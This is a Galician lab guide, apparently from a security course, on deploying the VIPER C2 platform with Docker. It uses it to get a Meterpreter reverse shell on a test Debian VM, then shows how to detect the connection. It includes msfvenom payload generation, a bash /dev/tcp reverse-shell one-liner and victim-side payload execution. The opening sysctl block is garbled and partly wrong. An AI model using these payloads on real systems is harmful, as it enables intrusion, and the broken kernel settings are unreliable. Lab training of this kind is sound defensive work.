sysctl -w net.ipv4.tcp\_timestamps=0 # Desactiva as marcas de tempo TCP (RFC 1323). sysctl -w net.ipv4.tcp\_tw\_reuse=1 # Permite reutilizar sockets en estado TIME\_WAIT para novas conexións saintes. sysctl -w net.ipv4.tcp\_tim\_reuse=1 # Habilita a reciclaxe rápida de sockets TIME\_WAIT (obsoleto/problemático con NAT, require timestamps). sysctl -w net.ipv4.tcp\_tim\_timeout=3 # Reduce o tempo (segundos) que un socket permanece no estado FIN\_WAIT\_2. sysctl -w net.ipv4.tcp\_keepalive\_time=1800 # Tempo (segundos) de inactividade antes de enviar sondas TCP keepalive (30 min). sysctl -w net.ipv4.tcp\_mem="4096 87380 8388608" # Establece os tamaños mínimo, predeterminado e máximo (bytes) do búfer de recepción TCP. sysctl -w net.ipv4.tcp\_mmem="4096 87380 8388608" # Establece os tamaños mínimo, predeterminado e máximo (bytes) do búfer de envio TCP. sysctl -w net.ipv4.tcp\_max\_syn\_backlog=262144 # Tamaño máximo da cola para conexións TCP entrantes pendentes (SYN\_RECV). sysctl -w net.ipv4.tcp\_max\_syn\_backlog=262144 # Tamaño máximo da cola para conexións TCP entrantes pendentes (SYN\_RECV). sysctl -w net.ipv4.tcp\_max\_syn\_backlog=262144 # Tamaño máximo da cola para conexións TCP entrantes pendentes (SYN\_RECV). sysctl -w net.ipv4.tcp\_max\_syn\_backlog=262144 # Tamaño máximo da cola para conexións TCP entrantes pendentes (SYN\_RECV). sysctl -w net.ipv4.tcp\_max\_syn\_backlog=262144 # Tamaño máximo da soluto (bytes) do búfer de recepción para todos os sockets. sysctl -w net.ipv4.tcp\_max\_syn\_backlog=30000 # Tamaño máximo da soluto (bytes) do búfer de envio para todos os sockets. sysctl -w net.ipv4.tcp\_wemmax\_16777216 # Tamaño máximo da sola de paquetes de entrada por interface de rede antes de procesalos. sysctl -w net.ipv4.tcp\_nometrics\_save=1 # Evita gardar métricas de conexións CCP na caché de rutas ao pechar. sysctl -w net.ipv4.tcp\_syncokies=0 # Desactiva as SYN cookies (mecanismo de protección contra ataques SYN flod). sysctl -w net.ipv4.tcp\_syncokies=0 # Desactiva as SYN cookies (mecanismo de protección contra ataques SYN flod). sys

echo "ulimit -HSn 65535" >> /etc/rc.local # Engade comando a rc.local para aumentar o límite de ficheiros abertos ao arrancar (legacy).
echo "ulimit -HSn 65535" >>/root/.bash\_profile # Engade comando ao perfil Bash de root para aumentar o límite de ficheiros abertos nas súas sesións.
echo "ulimit -SHn 65535" >> /etc/profile # Engade comando ao perfil global para aumentar o límite de ficheiros abertos para todos os usuarios.
ulimit -SHn 65535 # Establece o límite de ficheiros abertos (soft e hard) para a sesión actual da shell.

sysctl -w vm.max\_map\_count=262144 # Aumenta o número máximo de rexións de mapeo de memoria (mmap) que pode ter un proceso.

#### 3. Instalar docker

```
apt update \
&& apt -y install docker.io \
&& apt -y install docker-compose
/etc/init.d/docker status || systemctl status docker
```

#### 4. Xerar e acceder ao directorio de instalación:

export VIPER\_DIR=/root/VIPER
mkdir -p \$VIPER\_DIR && cd \$VIPER\_DIR

#### 5. Xerar docker-compose.yml

```
tee docker-compose.yml <<-'EOF'
services:
 viner
    image: viperplatform/viper:latest
   container_name: viper-c
network_mode: "host"
    restart: always
    volumes
      - ${PWD}/loot:/root/.msf4/loot
      - ${PWD}/db:/root/viper/Docker/db
      - ${PWD}/module:/root/viper/Docker/module
      - ${PWD}/log:/root/viper/Docker/log
      - ${PWD}/nginxconfig:/root/viper/Docker/nginxconfig
       - ${PWD}/elasticsearch:/var/lib/elasticsearch
    ulimits:
      nofile:
        soft: 65534
        hard: 65534
      nproc:
        soft: 65534
        hard: 65534
    command: ["VIPER_PASSWORD"]
EOF
```

#### 6. Configurar o contrasinal abc123. para o login do usuario root :

```
# Usar un contrasinal seguro na práctica. Para o exemplo:
export VIPER_PASSWORD=abc123.
```

## 7. Escribir o contrasinal no arquivo docker-compose.yml

sed -i "s/VIPER\_PASSWORD/\$VIPER\_PASSWORD/g" docker-compose.yml

3. CONFIGURACIÓN DO DASHBOARD EN VIPER

VIPER ofrece un **Dashboard** web para xestionar ataques e monitorizar operacións. Para acceder ao Dashboard:

## 1. Inicia o servidor VIPER:

| cd \$VIPER_DIR<br># Nota: Asegúrate que Docker está en execución (systemctl start docker)<br>docker-compose up    docker-compose up -d # -d → Executar en segundo plano |
|----------------------------------------------------------------------------------------------------|
| docker-compose up    docker-compose up -d # -d - Executar en segundo plano<br>Pulling viper (viperplatform/viper:latest)<br>latest: Pulling from viperplatform/viper    |
| b4d1d8f4407a: Pull complete                                                                                                    |
| f4543b1515b8: Pull complete                                                                                                    |
| f5529fdf446f: Pull complete                                                                                                    |
| aafb753b67a7: Pull complete                                                                                                    |
| 39b1d9879004: Pull complete                                                                                                    |
| 78b7c05d1eb3: Pull complete                                                                                                    |
| 3d8cab2dbf7b: Pull complete                                                                                                    |
| Digest: sha256:4164459d415169e45495f42f005ac39fe08f370393881b6c6cce590417c1e75d                                                                                         |
| Status: Downloaded newer image for viperplatform/viper:latest                                                                                                    |
| Creating viper-c done                                                                                                    |
| Attaching to viper-c                                                                                                    |
| <pre>viper-c   [INF0][2025-04-05 15:15:47,539][282] : [*] Token written to token.yml and redis.conf</pre>                                                               |
| viper-c   [INFO][2025-04-05 15:15:47,539][408] : [*] Restarting redis service                                                                                           |
| viper-c   [INFO][2025-04-05 15:15:48,572][416] : [*] redis is stopped                                                                                                   |
| <pre>viper-c   /etc/init.d/redis-server: 51: ulimit: error setting limit (Operation not permitted)</pre>                                                                |
| viper-c   [INFO][2025-04-05 15:15:48,640][422] : [*] redis is started                                                                                                   |
| viper-c   [INFO][2025-04-05 15:15:48,640][428] : [*] Redis restart completed                                                                                            |
| viper-c   [INFO][2025-04-05 15:15:48,643][433] : [+] redis is running                                                                                                   |
| viper-c   [INFO][2025-04-05 15:15:48,644][454] : [*] Starting uvicorn                                                                                                   |
| viper-c   [INFO][2025-04-05 15:15:48,748][469] : [*] Starting nginx service                                                                                             |
| viper-c   [INFO][2025-04-05 15:15:48,785][222] : [*] Starting msfrpcd service                                                                                           |
| viper-c   [INFO][2025-04-05 15:15:58,797][475] : [+] msfrpcd is running                                                                                                 |
| viper-c   [INFO][2025-04-05 15:16:04,799][123] : Checking Service Status                                                                                                |
| viper-c   [INFO][2025-04-05 15:16:04,799][124] : 2025-04-05 15:16:04                                                                                                    |
| viper-c   [INFO][2025-04-05 15:16:04,800][131] : [+] redis is running                                                                                                   |
| viper-c   [INFO][2025-04-05 15:16:04,800][144] : [+] nginx is running                                                                                                   |
| viper-c   [INFO][2025-04-05 15:16:04,801][157] : [+] msfrpcd is running                                                                                                 |
| viper-c   [INFO][2025-04-05 15:16:04,802][170] : [+] uvicorn is running                                                                                                 |
| viper-c   [INFO][2025-04-05 15:16:04,802][488] : [+] viper startup completed                                                                                            |
| viper-c   [INFO][2025-04-05 07:16:05,454][371] : [+] Password change completed, new password: abc123.                                                                   |

2. Acceder á interface de Viper

# 0 porto por defecto adoita ser 60000 ou similar. Verifica a documentación de VIPER ou os logs de docker. firefox https://localhost:60000 # Ou a IP do servidor VIPER

3. Login

Username: root

| r | ē             | V Logi | n          |   | ×                   | +        |               |   |   | ~                  |              | - | ۰        | × |
|---|---------------|--------|------------|---|---------------------|----------|---------------|---|---|--------------------|--------------|---|----------|---|
| ← | $\rightarrow$ | С      | $\bigcirc$ | 4 | https://localho     | st:60000 | /#/user/login | ふ | ☆ | $\bigtriangledown$ | $\checkmark$ | ۲ | பி       | ≡ |
|   |               |        |            |   |                     |          |               |   |   |                    |              | ſ |          |   |
|   |               |        |            |   |                     |          |               |   |   |                    |              |   | <b>中</b> |   |
|   |               |        |            |   |                     |          |               |   |   |                    |              |   |          |   |
|   |               |        |            |   |                     |          |               |   |   |                    |              |   |          |   |
|   |               |        |            |   |                     |          |               |   |   |                    |              |   |          |   |
|   |               |        |            |   | 온 <mark>root</mark> |          |               |   |   |                    |              |   |          |   |
|   |               |        |            |   | ₽                   |          |               |   |   |                    |              |   |          |   |
|   |               |        |            |   |                     |          |               |   |   |                    |              |   |          |   |
|   |               |        |            |   |                     | Lo       | gin           |   |   |                    |              |   |          |   |
|   |               |        |            |   |                     |          |               |   |   |                    |              |   |          |   |

Password: abc123. (ou o que configuraches)

i Dende o Dashboard podes xestionar os ataques.

Hai que ter en conta que cando accedemos ao dashboard atoparemos 2 máquinas existentes na base de datos do propio VIPER, as cales poderemos eliminar, aínda que se aparecen non afectan ao desenvolvemento desta práctica.

## **Exemplos Prácticos**

#### EXEMPLO 1: REVERSE SHELL



#### Escenario Resumido

- VM-1 (VIPER): 192.168.120.100 (Centro de control, onde está VIPER con msfconsole).
- VM-2 (Debian con payload activo): 192.168.120.101 (Acceso logrado dende VM-1 a través dun Meterpreter activo).

#### Reverse TCP e Reverse Shell

## Reverse TCP:

Unha conexión Reverse TCP é un método no que un sistema comprometido establece unha conexión de saída cara a un servidor remoto (como o servidor C2 configurado con VIPER ou Metasploit).

- Obxectivo: Establecer unha comunicación entre o sistema comprometido e o servidor atacante.
- Quen inicia a conexión?: O sistema comprometido.
- Protocolo utilizado: Normalmente TCP, pero tamén pode ser HTTP, HTTPS, etc.
- Uso habitual: Comunicación encuberta entre a vítima e o atacante.
- Exemplo:

msfvenom -p linux/x86/meterpreter/reverse\_tcp LHOST=192.168.146.10 LPORT=4444 -f elf > reverse\_tcp.elf ./reverse\_tcp.elf # Executado na máquina comprometida.

#### Reverse Shell:

Unha Reverse Shell é un tipo específico de conexión Reverse TCP onde o atacante obtén acceso a un shell remoto no sistema comprometido.

- Exemplo de Reverse Shell (simple) con nc:
  - Na máquina atacante (servidor VIPER ou Metasploit):

nc -lvnp 4444

• Na máquina comprometida:

bash -i >& /dev/tcp/192.168.146.10/4444 0>&1

• Resultado: O atacante recibe un shell interactivo desde a máquina comprometida.

## VM-1 Atacante: VIPER

1. Crear un Handler en VIPER:

## **i** Que é un handler en seguridade ofensiva?

Un handler é un compoñente que escoita e acepta conexións de volta desde un payload executado nunha máquina vítima. Actúa como servidor receptor para establecer sesións remotas cando se usa un reverse\_shell ou outro tipo de carga útil.

Os handlers son fundamentais en frameworks como **Metasploit**, onde se configuran (ex: exploit/multi/handler) para recibir sesións de Meterpreter, shell inversas, etc.

Exemplo típico de uso:

- Configurar o handler con IP/porto local.
- Executar un payload que se conecta de volta.
- Cando a vítima executa o payload, o handler "captura" a sesión.

Sen un handler activo, as conexións de volta non se recibirían, e o acceso remoto non sería posible.

- No Dashboard de VIPER, vai á sección de Handler&Payload.
- Crea un novo handler, por exemplo, linux/x64/meterpreter/reverse\_tcp ou windows/x64/meterpreter/reverse\_tcp dependendo do obxectivo.
- Configura LHOST coa IP do servidor VIPER (a máquina onde corre Docker) e LPORT (p.ex., 4444).

| Red Team - VIPER × +                                                        |                                                            |                                      |                        | ~       | - • × |
|-----------------------------------------------------------------------------|------------------------------------------------------------|--------------------------------------|------------------------|---------|-------|
| ← → C ○ A https://localhost:60000/#/main                                    |                                                            |                                      | Χ <sub>Α</sub>         | ☆ ♡ ±   | : එ = |
| ► <u>192.168.146.11</u>                                                     |                                                            |                                      |                        |         | ⑦ 中   |
| 192.168.146.12                                                              |                                                            |                                      |                        |         | E     |
| 255.255.255                                                                 |                                                            |                                      |                        |         | I     |
| R2 Real Time     © Running Job     Ω Handler&Payload     © Handler Firewall | D WebDelivery ' 은 File Explorer ' A Pivot Graph ' -은 Route | SProxy P Credential @ Automation     | Msiconsole     Setting | Tution  |       |
| La Add Handler                                                              | Other Param                                                | Handler Name                         | Backup                 | Reiresn |       |
| ID Payload LHUSIIKHUSI PUKI                                                 | Uner Param                                                 | Handler Name                         | васкир                 |         |       |
| ✓ Basic Param                                                               |                                                            |                                      |                        |         | ×     |
| * Payload : I                                                               | inux / x64 / meterpreter_reverse_tcp                       |                                      |                        |         |       |
| * LHOST: 💽                                                                  | IP_SERVIDOR_C2≯                                            |                                      |                        |         |       |
| * LPORT:                                                                    | 1444                                                       |                                      |                        |         |       |
| Automatically Turn Off ②:                                                   |                                                            |                                      |                        |         |       |
| Virtual Handler ②: 🗌                                                        |                                                            |                                      |                        |         |       |
| Handler Name:                                                               |                                                            |                                      |                        |         |       |
| Do not oper                                                                 | reverse_tcp and reverse_tcp_rc4 ports                      | (like 80,443) to internet to prevent | t DDoS attacks         |         |       |
| > Auto                                                                      |                                                            |                                      |                        |         |       |
| > Custom Param                                                              |                                                            |                                      |                        |         |       |
|                                                                             | ត្ A                                                       | dd Handler                           |                        |         |       |

Sustituír <IP\_SERVIDOR\_C2> pola IP de Viper.

# Exemplo para obter a IP

\$ IP\_SERVIDOR\_C2=\${(hostname -I | cut -d' ' -f2)}\$ echo \$IP\_SERVIDOR\_C2
192.168.120.100 # Exemplo

## 2. Xerar o Payload :

- Na sección de Generate Payload, selecciona o handler creado.
- Elixe o formato do payload (p.ex., elf para Linux, exe para Windows).

# • Descarga o payload xerado.

| Ō                                                                                      | V loca                                                                                                    | lhost:60000/                                                                                           | #/main                                  | ×                               | +                           |            |                        |                |                 |          |         |                     | ~         | -            | •    | ×     |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|---------------------------------|-----------------------------|------------|------------------------|----------------|-----------------|----------|---------|---------------------|-----------|--------------|------|-------|
| ←                                                                                      | → C                                                                                                    |                                                                                                    | 0 A                                     | http:                           | s://localhost               | :60000/#;  | /main                  |                |                 |          |         | 🗙 🖒                 |           | ۲            | பி   | ≡     |
|                                                                                        | •                                                                                                    |                                                                                                    | ?                                       |                                 | 192.168.146.1               | 11         |                        |                |                 |          |         |                     |           |              | 0    | 中     |
|                                                                                        | •                                                                                                    |                                                                                                    | ?                                       |                                 | 192.168.146.1               | 12         |                        |                |                 |          |         |                     |           |              |      | E     |
|                                                                                        | •                                                                                                    |                                                                                                    | ?                                       |                                 | 255.255.255.2               | 55         |                        |                |                 |          |         |                     |           |              |      | +     |
|                                                                                        |                                                                                                    |                                                                                                    |                                         |                                 |                             |            |                        |                |                 |          |         |                     |           |              |      |       |
| ା Re                                                                                   | eal Time                                                                                                    | C Running                                                                                              | Job                                     |                                 | dler&Payload                | උ Han      | dler Firewall          | ⊕ We           | ebDelivery      | 🖻 File E | xplorer | ిం, Pivot Graph     | +≓ Route⪻ | оху          | P CI |       |
|                                                                                        |                                                                                                    | ត Add H                                                                                                |                                         |                                 |                             |            | ዊ G                    | enerate F      | Payload         |          |         |                     | C Refresh |              |      |       |
| ID                                                                                     | Payload                                                                                                    | I                                                                                                    |                                         |                                 | LHOST                       | /RHOST     | PORT                   | Other<br>Param | Handler<br>Name | Backup   |         |                     |           |              |      |       |
| 0                                                                                      | linux/x6                                                                                                    | 4/meterpreter_                                                                                         | _reverse                                | _tcp                            | 192.168                     | 3.120.100  | 4444                   |                |                 |          |         | Generate<br>Payload |           | To<br>Virtua |      | elete |
| asp<br>base<br>c<br>dll<br>eff<br>hex<br>jar<br>powee<br>pythol<br>raw<br>vbap<br>vbap | aspx<br>aspx<br>32 bas<br>csharp<br>dword<br>elf-so<br>hta-psl<br>java<br>no msi<br>ershell<br>pro pytt<br>ruby<br>plication<br>ript vb | aspx-exe<br>ee64 bash<br>exe exe<br>jsp js_be<br>msi-nouac<br>psh psh-cn<br>non-reflection<br>vba vba- | e-only<br>; js_<br>nd p<br>perl<br>eexe | exe-s<br>le<br>sh-net<br>vba-ps | service exe<br>psh-reflecti | -small ) F | Refresh<br>Generate Pa | yload          |                 |          |         |                     |           |              |      |       |
| ľ                                                                                      | 1<br>c                                                                                                    | 743838<br>ompletad                                                                                     | 036.<br>da —<br>las d                   | elf<br>1,0                      | MB                          |            |                        |                |                 |          |         |                     |           |              |      |       |
|                                                                                        |                                                                                                    |                                                                                                    |                                         |                                 |                             |            |                        |                |                 |          |         |                     |           |              |      |       |

#### VM-2 Máquina Vítima

- 1. Comprometer a Máquina Vítima (VM-2 nodo Debian):
  - Transfire o payload á máquina vítima (simulando phishing, descarga web, USB, etc.).
  - Executa o payload na máquina vítima.

```
# Na máquina vítima Linux (exemplo)
$ chmod +x payload_descargado.elf
```

\$ ./payload\_descargado.elf

losada@nodo01: ~
losada@nodo01: ~
losada@nodo01: ~
f2
192.168.120.101
losada@nodo01: \*
 chmod +x 1743838036.elf
losada@nodo01: \*
 ./1743838036.elf

## Tempo execución payload: 30 minutos

### Ver VIPER Pricing

Unha das limitacións que posúe a versión COMMUNITY que estamos a empregar é que cada sesión establecida coa máquina vítima ten unha limitación de 30 minutos.

Polo tanto isto hai que telo en conta para a realización desta práctica xa que pode ser que a conexión córtese e haxa que crear outra, cambiando así os PIDs dos procesos executados e os portos da conexión establecida.

#### VM-1 Atacante: VIPER

## 1. Obter Remote Shell en VIPER:

 No Dashboard de VIPER, deberías ver unha nova sesión (axente) conectada desde a máquina vítima (premer nos segundos de conexión establecidos).

| V localhost:60000          | )/#/main × +                                                            |                 | $\sim$       | - "          | ×     |
|----------------------------|-------------------------------------------------------------------------|-----------------|--------------|--------------|-------|
| $\leftarrow \rightarrow C$ | O A https://localhost:60000/#/main                                      | <b>≭</b> A ☆    | ⊚ ⊻          | ٢            | ≡     |
|                            | 2 10.0.2.15 30s                                                         |                 |              | 0            | 中     |
| •                          | <b>? 192.168.146.11</b>                                                 |                 |              |              | Ē     |
| •                          | 192.168.146.12                                                          |                 |              |              | ÷     |
| •                          | 255.255.255                                                             |                 |              |              |       |
|                            |                                                                         |                 |              |              |       |
|                            |                                                                         |                 |              |              |       |
|                            |                                                                         |                 |              |              |       |
| localhost:60000            | 0/#/main × +                                                            |                 | $\sim$       | - 1          | ×     |
| $\leftarrow \rightarrow C$ | ○ A https://localhost:60000/#/main                                      | <b>本</b> 公      | ⊘ ⊻          | <b>ا</b> ا   |       |
| •                          | <b>10.0.2.15</b> 5s                                                     |                 |              | (?           | )中    |
| •                          | 5s 1 0 192.168.120.100:4444 <- 192.168.120.101:38396 Intranet Local x64 | 👃 👗 Debian 12.9 | losada @ noc | io01.exemplo | .lo 😑 |
| •                          | 9 192.168.146.11                                                        |                 |              |              | +     |
| •                          | 192.168.146.12 Intranet Local                                           |                 |              |              |       |
| • • •                      | 255.255.255                                                             |                 |              |              |       |
|                            |                                                                         |                 |              |              |       |
|                            |                                                                         |                 |              |              |       |
|                            |                                                                         |                 |              |              |       |

2. Execución de comandos na máquina comprometida:



• Interactúa coa sesión para executar comandos (clic botón dereito do rato onde aparecen as IPs da máquina viper e da comprometida).

| ē    | V localhost     | ::60000/#/main × + |          |              |                     |          |                 |                  | ~     | -          | • ×     |  |
|------|-----------------|--------------------|----------|--------------|---------------------|----------|-----------------|------------------|-------|------------|---------|--|
| ←    | $\rightarrow$ C | O 🔒 https://I      | ocalhos  | st:60000/#/r | main                |          |                 | <b>本</b> 公       | ⊚ ⊻   |            | ഫ ≡     |  |
|      | •               | ?                  | 10.0.2.1 | 5            | Os                  |          |                 |                  |       |            | ② 中     |  |
|      |                 | meterpreter > she  | ell -c   | 'whoami'     |                     |          |                 |                  |       | do01.exemp | lo.lo 📃 |  |
|      |                 | losada             |          |              |                     |          |                 | X                |       |            |         |  |
|      |                 | meterpreter > pwo  | d        |              |                     |          |                 |                  |       |            |         |  |
|      |                 | /home/losada       |          |              |                     |          |                 |                  |       |            |         |  |
|      | •               | meterpreter > ls   |          |              |                     |          |                 |                  |       |            |         |  |
|      |                 | Listing: /home/lo  | osada    |              |                     |          |                 |                  |       |            |         |  |
|      |                 |                    |          |              |                     |          |                 |                  |       |            |         |  |
|      |                 | Mode               | Size     | Туре         | Last modified       |          | Name            |                  |       |            |         |  |
|      |                 |                    |          |              |                     |          |                 |                  |       |            |         |  |
|      |                 | 100600/rw          | Θ        | fil          | 2025-02-14 16:10:26 | +0800    | .ICEauthorit    | y                |       |            |         |  |
| E Re | eal Time 🔐      | 100600/rw          | 108      | fil          | 2025-04-05 15:33:39 | +0800    | .Xauthority     |                  | ite&P |            | CI      |  |
|      |                 | 100600/rw          | 1199     | fil          | 2025-04-05 15:31:34 | +0800    | .bash_histor    | у                |       |            |         |  |
|      |                 | ଳ A 100644/rw-rr   | 220      | fil          | 2025-02-14 16:05:25 | +0800    | .bash_logout    |                  |       |            |         |  |
|      |                 | 100644/rw-rr       | 3526     | fil          | 2025-02-14 16:05:25 | +0800    | .bashrc         |                  |       |            |         |  |
| ID   | Payload         | 040755/rwxr-xr-x   | 4096     | dir          | 2025-03-15 03:09:55 | +0800    | .cache          |                  |       |            |         |  |
|      |                 | 040700/rwx         | 4096     | dir          | 2025-03-27 15:16:56 | +0800    | .config         |                  |       |            |         |  |
| 0    | linux/x64/me    | 100644/rw-rr       | 35       | fil          | 2025-02-14 16:10:26 | +0800    | .dmrc           |                  |       |            |         |  |
|      |                 | 100644/rw-rr       | 5290     | fil          | 2025-02-14 16:05:25 | +0800    | .face           |                  |       |            |         |  |
|      |                 | 100644/rw-rr       | 5290     | fil          | 2025-02-14 16:05:25 | +0800    | .face.icon      |                  |       |            |         |  |
|      |                 | 040700/rwx         | 4096     | dir          | 2025-02-14 16:10:26 | +0800    | .gnupg          |                  |       |            |         |  |
|      |                 | 040700/rwx         | 4096     | dir          | 2025-02-14 16:10:26 | +0800    | .local          |                  |       |            |         |  |
|      |                 | 040700/rwx         | 4096     | dir          | 2025-03-15 03:09:55 | +0800    | .mozilla        |                  |       |            |         |  |
|      |                 | 100644/rw-rr       | 807      | fil          | 2025-02-14 16:05:25 | +0800    | .profile        |                  |       |            |         |  |
|      |                 | 040700/rwx         | 4096     | dir          | 2025-03-29 07:04:08 | +0800    | .ssh            |                  |       |            |         |  |
|      |                 | 100640/rw-r        | 5        | fil          | 2025-03-30 06:03:54 | +0800    | .vboxclient-    | clipboard-tty1-  |       |            |         |  |
|      |                 | control.pid        |          |              |                     |          |                 |                  |       |            |         |  |
|      |                 | 100640/rw-r        | 5        | fil          | 2025-04-05 15:33:39 | +0800    | .vboxclient-    | clipboard-tty7-  |       |            |         |  |
|      |                 | control.pid        |          |              |                     |          |                 |                  |       |            |         |  |
|      |                 | 100640/rw-r        | 5        | fil          | 2025-04-05 15:33:39 | +0800    | .vboxclient-    | clipboard-tty7-  |       |            |         |  |
|      |                 | Help               |          |              |                     |          |                 |                  |       |            |         |  |
|      |                 | SystemInfo hasho   | lump     | Get System   | Load Unhook Plugin  | Load Pow | vershell Plugin | Load Python Plug | Rese  | t Python F | lugin   |  |
|      |                 | meterpreter >      |          |              |                     |          |                 | 🗇 Clear          |       |            |         |  |

| ✓ localhost:60000/#/main × +                                                                                              | ✓ _ ■ ×                          |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| $\leftarrow \rightarrow C \qquad \bigcirc \land https://localhost:60000/#/main \qquad \stackrel{x}{\searrow} \land \land$ | ල ± ම දු ≡                       |
| > <b>10.0.2.15</b> Os                                                                                                    | ⑦ 中                              |
| 0s 1 0 192.168.120.100:4444 <- 192.168.120.101:38396 Intranet Local x64 bebian 12                                         | 2.9   losada @ nodo01.exemplo.lo |
| ▶ <b>192.168.146.11</b>                                                                                                   | ÷                                |
| ▶ <b>192.168.146.12</b>                                                                                                   |                                  |
| ► 255.255.255<br>255.255                                                                                                  |                                  |
|                                                                                                    |                                  |
|                                                                                                    |                                  |
|                                                                                                    |                                  |
| ଙ୍କ Real Time 📀 Running Job 🔓 Handler&Payload 👌 Handler Firewall ର WebDelivery 🖻 File Explorer 👗 Pivot Graph              | n ⊷≓ Route&Proxy 🔎 Cr …          |
|                                                                                                    |                                  |
|                                                                                                    |                                  |
|                                                                                                    |                                  |
|                                                                                                    |                                  |
| lin/x64/met_reverse_tcp lin/x64/met_rever                                                                                 | ˈse_tcp 🖌 🚊 🗋                    |
|                                                                                                    |                                  |
|                                                                                                    |                                  |
| 10.0.2.15                                                                                                    | SID - 1                          |
|                                                                                                    |                                  |
|                                                                                                    |                                  |

VM-2 Máquina vítima

Monitorización: Detectar Reverse TCP desde Debian 12

## 1. Monitorización de Conexións Activas

Verifica se o nodo Debian 12 está establecendo conexións sospeitosas. Busca conexións establecidas con enderezos IP que non deberían estar presentes (como a IP do teu servidor VIPER).

# apt update && apt -y install net-tools
# netstat -natp | grep ESTAB
tcp 0 0192.168.120.101:38396 192.168.120.100:4444 ESTABLISHED 2048/./1743838036.

Ou usando ss que é máis moderno:

# ss -natp | grep ESTAB ESTAB 0 0 192.168.120.101:38396 192.168.120.100:4444 users:(("1743838036.elf",pid=2048,fd=5))

## 2. Monitorización de Procesos en Execución

Comproba cales procesos están escoitando en portos específicos. E sobre todo, as conexións establecidas.

# lsof -i -P -n | grep ESTAB 174383803 2048 losada 5u IPv4 22266 0t0 TCP 192.168.120.101:38396->192.168.120.100:4444 (ESTABLISHED)

## 3. Uso de Ferramentas de Bastionado (IDS/IPS)

Instala un sistema de detección de intrusións (IDS) para monitorizar o tráfico de rede.

#### Ferramentas Recomendadas:

- Suricata: IDS/IPS avanzado que detecta tráfico sospeitoso.

